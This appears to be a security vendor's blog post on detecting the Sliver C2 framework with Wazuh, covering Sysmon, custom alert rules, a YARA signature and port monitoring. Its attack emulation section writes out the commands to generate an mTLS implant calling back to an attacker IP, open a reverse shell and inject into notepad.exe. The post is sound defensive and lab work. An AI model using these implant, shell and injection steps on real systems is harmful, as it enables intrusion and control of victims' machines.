
Sliver C2 is a command and control (C2) framework that is used to remotely control compromised endpoints. It is an open source alternative to other C2 frameworks such as Cobalt Strike and Metasploit. Sliver is cross-platform as it supports Windows, macOS, and Linux operating systems.
The Sliver C2 framework has been associated with multiple known threat actors and malware families. It allows attackers to control and communicate with compromised endpoints, execute various commands on a victim’s endpoint, and exfiltrate sensitive information.
In the past, Russian SVR was reported to have used Sliver C2 to ensure persistence on a compromised network, while BumbleBee loaders have been observed dropping Sliver C2 implants after the initial infection. Threat actors such as APT29 and TA551 have also been associated with using the framework.
In this blog post, we demonstrate how threat actors use the Sliver C2 framework to carry out cyberattacks. We also show detection techniques using Wazuh security modules. In our attack scenarios, we did not cover the initial access to the victim environment as Sliver C2 is designed as a second-stage payload.
Capabilities of Sliver C2 framework
The Sliver C2 framework has core adversary simulation capabilities such as dynamic code generation, compile-time obfuscation, stageless payloads, and secure C2 over mTLS, WireGuard, or HTTP(S). The following list provides an overview of the features and tactics available to Sliver C2, along with their corresponding sections in the MITRE ATT&CK framework:
- Shell: This feature provides a reverse shell for interacting with a target system, and falls under the execution tactic of the MITRE ATT&CK framework.
- UAC bypass: This feature is used for privilege escalation and relies on the bypass user account control technique.
- Getsystem: This feature is also used for privilege escalation and involves the access token manipulation technique.
- Migrate: This feature is used for defense evasion and relies on the process injection technique.
- PsExec: This feature is used for lateral movement and involves the service execution technique.
- Specific network port and use of SOCKS: These features are used for command and control and rely on the non-standard port and proxy techniques, respectively.
In this blog post, we demonstrate detection for Sliver’s shell, migration, and specific Network Port features.

Components of the Sliver C2 framework
The framework is composed of four main components:
- Server console: This is the main interface that is activated when the Sliver server executable is run.
- Sliver C2 server: The Sliver C2 server is part of the Sliver server executable which manages the internal database. It starts and stops the network listeners.
- Client console: This is the interface for user interaction with the C2 server.
- Implant: The implant is the malicious code that is run on the target endpoint to provide remote access.
The diagram below illustrates the relationships between these components.
Infrastructure
- A pre-built ready-to-use Wazuh OVA 4.4.0 Follow this guide to download the virtual machine.
- A victim Windows 11 endpoint with the Wazuh agent installed.
- A Kali Linux attacker endpoint which hosts the Sliver C2 framework.
Configuration
In this blog post we detect Sliver C2 features with Wazuh custom rules, use YARA to detect the Sliver implant from the initial access and explore Wazuh’s command monitoring capabilities to detect network communications made by the Sliver C2 server.
Using detection rules
Wazuh performs log analysis on security event data collected from the endpoint and uses detection rules to alert users of any Sliver-related events.
Windows 11
Perform the steps below to install Sysmon on the Windows 11 endpoint to detect events generated by the Sliver C2 framework. The steps also describe how to configure the Wazuh agent to collect Sysmon logs.
1. Download Sysmon from the Microsoft Sysinternals page.
2. Download the Sysmon configuration file: sysmonconfig.xml.
3. Install Sysmon with the downloaded configuration file using PowerShell as administrator:
> .\sysmon64.exe -accepteula -i .\sysmonconfig.xml
4. Edit the Wazuh agent C:\Program Files (x86)\ossec-agent\ossec.conf file to specify the location to collect Sysmon logs:
<localfile>
  <location>Microsoft-Windows-Sysmon/Operational</location>
  <log_format>eventchannel</log_format>
</localfile>
5. Restart the Wazuh agent to apply the changes by running the following PowerShell command as an administrator:
> Restart-Service -Name Wazuh
Wazuh server
Perform the following steps to configure the Wazuh server to alert for some Sliver C2 activities on the Windows 11 endpoint.
1. Add the following rules to the local rules file /var/ossec/etc/rules/local_rules.xml:
<group name="sliver,">
  <!-- Rule for detecting potential sliver shell execution -->
  <rule id="107000" level="12">
    <if_sid>61603</if_sid>
    <field name="win.eventdata.parentImage" type="pcre2">.exe</field>
    <field name="win.eventdata.image" type="pcre2">powershell.exe</field>
    <field name="win.eventdata.commandLine" type="pcre2"> -NoExit -Command \[Console\]::OutputEncoding=\[Text.UTF8Encoding]::UTF8</field>
    <description>Possible Sliver C2 activity: shell executed: $(win.eventdata.commandLine).</description>
    <mitre>
      <id>T1086</id>
    </mitre>
  </rule>

  <!-- Rule for detecting potential process injection -->
  <rule id="107001" level="9">
    <if_sid>61610</if_sid>
    <field name="win.eventdata.sourceImage" type="pcre2">.exe</field>
    <field name="win.eventdata.targetImage" type="pcre2">C:\\\\Program\ Files\\\\D*[A-Za-z0-9_.]*\\\\[A-Za-z0-9_.]*\\\\[A-Za-z0-9_.]*\\\\[A-Za-z0-9_.]*.exe$</field>
    <description>Suspicious process injection activity detected from $(win.eventdata.sourceImage) on $(win.eventdata.targetImage).</description>
    <mitre>
      <id>T1055</id>
    </mitre>
  </rule>
</group>
Where:
- Rule ID
107000triggers when a Sliver process spawns a reverse shell. - Rule ID
107001is triggered when a process creates a remote thread.
2. Restart the Wazuh manager to apply these changes:
> systemctl restart wazuh-manager
Using YARA to detect the Sliver C2 implant
YARA is a tool used to create rules for detecting specific patterns in files or processes. The Sliver C2 implant is the malicious code used by attackers to maintain control over compromised endpoints. By using YARA rules, we detect the presence of the Sliver C2 implant on the endpoint.
Windows 11
Perform the following steps to implement YARA integration for the detection of the Sliver C2 implant.
1. Download and Install Python executable. Check the following boxes when prompted:
- Install launcher for all users.
- Add Python.exe to PATH. This places the interpreter in the execution path.
2. Download and install the latest version of Visual C++ Redistributable package.
3. Download YARA on the endpoint using PowerShell as an administrator:
> Invoke-WebRequest -Uri https://github.com/VirusTotal/yara/releases/download/v4.2.3/yara-4.2.3-2029-win64.zip -OutFile v4.2.3-2029-win64.zip
> Expand-Archive v4.2.3-2029-win64.zip; Remove-Item v4.2.3-2029-win64.zip
4. Create a yara.bat script in the C:\Program Files (x86)\ossec-agent\active-response\bin\ path:
@echo off

setlocal enableDelayedExpansion

reg Query "HKLM\Hardware\Description\System\CentralProcessor\0" | find /i "x86" > NUL && SET OS=32BIT || SET OS=64BIT


if %OS%==32BIT (
    SET log_file_path="%programfiles%\ossec-agent\active-response\active-responses.log"
)

if %OS%==64BIT (
    SET log_file_path="%programfiles(x86)%\ossec-agent\active-response\active-responses.log"
)

set input=
for /f "delims=" %%a in ('PowerShell -command "$logInput = Read-Host; Write-Output $logInput"') do (
    set input=%%a
)


set json_file_path="C:\Program Files (x86)\ossec-agent\active-response\stdin.txt"
set syscheck_file_path=
echo %input% > %json_file_path%

for /F "tokens=* USEBACKQ" %%F in (`Powershell -Nop -C "(Get-Content 'C:\Program Files (x86)\ossec-agent\active-response\stdin.txt'|ConvertFrom-Json).parameters.alert.syscheck.path"`) do (
set syscheck_file_path=%%F
)

del /f %json_file_path%
set yara_exe_path="C:\Program Files (x86)\ossec-agent\active-response\bin\yara\yara64.exe"
set yara_rules_path="C:\Program Files (x86)\ossec-agent\active-response\bin\yara\rules\yara_rules.yar"
echo %syscheck_file_path% >> %log_file_path%
for /f "delims=" %%a in ('powershell -command "& \"%yara_exe_path%\" \"%yara_rules_path%\" \"%syscheck_file_path%\""') do (
    echo wazuh-yara: INFO - Scan result: %%a >> %log_file_path%
)

exit /b
5. Create a folder named yara in the C:\Program Files (x86)\ossec-agent\active-response\bin\ path and copy the YARA executable into it:
> mkdir 'C:\Program Files (x86)\ossec-agent\active-response\bin\yara\'
> cp .\v4.2.3-2029-win64\yara64.exe 'C:\Program Files (x86)\ossec-agent\active-response\bin\yara\'
6. Install the valhallaAPI module using cmd with admin privileges:
> pip install valhallaAPI
7. Create a Python file named download_yara_rules.py and copy the script below into it:
from valhallaAPI.valhalla import ValhallaAPI

v = ValhallaAPI(api_key="1111111111111111111111111111111111111111111111111111111111111111")
response = v.get_rules_text()

with open('yara_rules.yar', 'w') as fh:
    fh.write(response)
8. Execute the Python script to download YARA rules using cmd with admin privileges:
> python.exe download_yara_rules.py
9. Create a folder named rules in C:\Program Files (x86)\ossec-agent\active-response\bin\yara\ path. Navigate to the directory where yara_rules.yar is downloaded, and copy the file into the C:\Program Files (x86)\ossec-agent\active-response\bin\yara\rules directory:
> mkdir 'C:\Program Files (x86)\ossec-agent\active-response\bin\yara\rules'
> mv .\yara_rules.yar 'C:\Program Files (x86)\ossec-agent\active-response\bin\yara\rules'
10. Append the Sliver detection rules below to the yara_rules.yar file:
Note
Ensure the syntax is properly aligned.
rule sliver_client : c2 implant
{
	meta:
		description = "Sliver C2 Implant"
		author = "Wazuh team"
		url = "https://github.com/BishopFox/sliver"

	strings:
		$s1 = "sliverpb"
		$s2 = "/sliver/"
		$s3 = "github.com/bishopfox/sliver/"
		$p1 = {66 81 ?? 77 67}
		$p2 = { 81 ?? 68 74 74 70 [2-32] 80 ?? 04 73 }
		$p3 = { 66 81 ?? 64 6E [2-20] 80 ?? 02 73 }
		$p4 = {  81 ?? 6D 74 6C 73  }

	condition:
		2 of ($p*) or any of ($s1,$s2,$s3) and filesize < 50MB
}
11. Add the C:\Users\<USER_NAME>\Downloads directory to the <syscheck> block in the Wazuh agent configuration file C:\Program Files (x86)\ossec-agent\ossec.conf.
Replace <USER_NAME> with the username of the endpoint:
<directories realtime="yes">C:\Users\<USER_NAME>\Downloads</directories>
12. Restart the Wazuh agent service on PowerShell as an administrator to effect the changes:
> Restart-Service -Name wazuh
Wazuh server
Perform the following steps on the Wazuh server to generate an alert for changes in the monitored directory of the Windows 11 endpoint. Configure the active response module to delete Sliver C2 implants and other suspicious files.
1. Append the below decoder to the Wazuh server /var/ossec/etc/decoders/local_decoder.xml configuration file:
<decoder name="yara_decoder">
  <prematch>wazuh-yara:</prematch>
</decoder>

<decoder name="yara_decoder1">
  <parent>yara_decoder</parent>
  <regex>wazuh-yara: (\S+) - Scan result: (\S+) (\S+)</regex>
  <order>log_type, yara_rule, yara_scanned_file</order>
</decoder>
2. Append the below rule to the Wazuh server /var/ossec/etc/rules/local_rules.xml configuration file.
Replace <USER_NAME> with the username of the endpoint:
<group name="syscheck,">
  <rule id="100770" level="7">
    <if_sid>550</if_sid>
    <field name="file">C:\\Users\\<USER_NAME>\\Downloads</field>
    <description>File modified in C:\Users\<USER_NAME>\Downloads directory.</description>
  </rule>
  <rule id="100771" level="7">
    <if_sid>554</if_sid>
    <field name="file">C:\\Users\\<USER_NAME>\\Downloads</field>
    <description>File added to C:\Users\<USER_NAME>\Downloads  directory.</description>
  </rule>
</group>

<group name="yara,">
  <rule id="100880" level="0">
    <decoded_as>yara_decoder</decoded_as>
    <description>Yara grouping rule</description>
  </rule>

  <rule id="100881" level="12">
    <if_sid>100880</if_sid>
    <match>wazuh-yara: INFO - Scan result: </match>
    <description>File "$(yara_scanned_file)" is a positive match. Yara rule: $(yara_rule)</description>
  </rule>
</group>
Where:
- Rule ID
100770triggers when a file is modified inC:\Users\<USER_NAME>\Downloadsdirectory. - Rule ID
100771is triggered when a file is added toC:\Users\<USER_NAME>\Downloadsdirectory. - Rule ID
100880groups YARA rules together. - Rule ID
100881is triggered when a file has been identified as malware by a YARA scan.
3. Add the Wazuh active response configuration below to the Wazuh server /var/ossec/etc/ossec.conf file. This configuration is set to respond when the YARA rules are triggered, to execute the yara.bat active response script:
<ossec_config>
  <command>
    <name>yara_windows</name>
    <executable>yara.bat</executable>
    <timeout_allowed>no</timeout_allowed>
  </command>

  <active-response>
    <command>yara_windows</command>
    <location>local</location>
    <rules_id>100770,100771</rules_id>
  </active-response>
</ossec_config>
4. Restart the Wazuh manager to effect the changes:
$ sudo systemctl restart wazuh-manager
Using command monitoring to detect network communication
Sliver C2 server listens on default ports if not configured otherwise. The implants can be generated using HTTPS, mTLS, and Wireguard to communicate over ports TCP/443, TCP/8888, and UDP/51820 respectively. We use the Wazuh command monitoring capability to detect Sliver C2 listening ports.
Windows 11
1. Edit the C:\Program Files (x86)\ossec agent\ossec.conf file and add the command monitoring configuration below. This configuration executes the netstat command to retrieve specific port communication associated with Sliver:
<!-- Sliver mtls listening on port 8888 -->
  <localfile>
    <log_format>full_command</log_format>
    <command>netstat -ano | findstr :8888 </command>
    <alias>Detecting possible Sliver communication</alias>
    <frequency>300</frequency>
  </localfile>
Note
It is also possible to detect default port connections for the HTTPS and Wireguard jobs by editing the command monitoring to specify TCP port 443 and UDP port 51820 respectively. The configuration is to run the specified command every 300 seconds.
2. Restart the Wazuh agent on PowerShell as an administrator to apply this change:
> Restart-Service -name Wazuh
Wazuh server
Perform the following steps to configure Wazuh server to alert for Sliver C2 communications on known ports for C2 activities.
1. Add the following configuration to the custom rules file /var/ossec/etc/rules/local_rules.xml:
<group name="mtls-port,">
<!-- Command monitoring rule for specific Sliver C2 port communication -->
  <rule id="107002" level="10">
    <if_sid>530</if_sid>
    <match>ossec: output: 'Detecting possible Sliver communication'</match>
    <description>Possible Sliver C2 activity: Detected port 8888 listening.</description>
  </rule>
</group>
Where:
- Rule ID
530captures the output of the command monitoring rule. - Rule ID
107002is triggered when port 8888 is used for listening.
2. Restart the Wazuh manager to effect the changes:
$ sudo systemctl restart wazuh-manager
Sliver C2 attack emulation
Kali Linux
Perform the following steps to install the Sliver C2 framework and generate an implant that is used to gain remote access to a victim’s endpoint.
1. Download and install the Sliver C2 framework:
$ sudo apt-get update
$ curl https://sliver.sh/install | sudo bash
2. Run the Sliver module:
$ sliver
3. Create a listener:
mTLS listener is used in this case to listen for a reverse shell as communication is between two endpoints, (HTTPS or Wireguard can be used as alternatives):
sliver > mtls
4. Generate an mTLS implant to be executed on the victim endpoint. HTTPS or Wireguard can be used as alternatives:
sliver > generate --mtls <ATTACKER_IP>
5. Copy the generated implant to C:\Users\<USERNAME>\Downloads> directory on the Windows 11 victim endpoint and execute it. Once this is done you will get a session on the Kali Linux endpoint terminal.
Note
These tests are carried out on the assumption that an attacker has already successfully implanted and run the implant/payload through social engineering.
6. List all sessions created by execution of the implant:
sliver > sessions
ID  Transport Remote Address  Hostname Username    Operating System   Health
==== ========= =============== ======== =========   ================   ======
4d3aa7e7 mtls  192.168.43.233 Windows11 WINDOWS11\user1 windows/amd64  [ALIVE]
7. Activate and engage a session created to target the windows 11 endpoint:
sliver > use 4d3aa7e7
After a session has been successfully established, test some of the Sliver capabilities as shown below.
Spawning a reverse shell
The Sliver C2 shell command spawns the powershell.exe process in a distinct manner when an implant is executed. The Wazuh custom detection rules that were configured above generate alerts for this specific PowerShell spawn.
1. Run the command below to spawn a PowerShell reverse shell:
sliver > shell
This event is applicable after the Sliver C2 implant has been executed on a Windows 11 endpoint.
? This action is bad OPSEC, are you an adult? Yes

[*] Wait approximately 10 seconds after exit, and press <enter> to continue
[*] Opening shell tunnel (EOF to exit) ...

[*] Started remote shell with pid 11144

PS C:\Users\<USERNAME>\Downloads>
Process injection
Sliver C2 has the capability of injecting its malicious implant binary into another process by creating a remote thread in the legitimate process. The custom rule enabled above has been set to detect processes that create a remote thread.
Perform the steps below to emulate the process injection attack:
1. Obtain the PID of the process to be compromised. In our case, the process is notepad.exe:
> ps
Pid     Ppid   Owner                 Arch     Executable       Session
====    ====   =================     ======   ==========       =====
6004     4108   WINDOWS11\vagrant    x86_64  Notepad.exe       1
2. Inject the Sliver implant in the running notepad.exe process using the PID:
sliver > migrate <PID>
[*] Successfully migrated to 6004
Visualize the alerts
The alert data can be visualized on the Wazuh dashboard. To do this, go to the Security events module.

The image below shows alerts on the Wazuh dashboard when YARA detected a Sliver implant.

The image below shows alerts on the Wazuh dashboard when Sliver features are detected by the Wazuh custom rules.
Conclusion
Wazuh provides an effective solution for detecting the presence of the Sliver C2 framework. By leveraging the capabilities of Wazuh, security teams can proactively monitor their network for any signs of this threat and take swift action to mitigate its impact. Wazuh ensures that organizations remain one step ahead of cybercriminals and protect their critical assets from harm.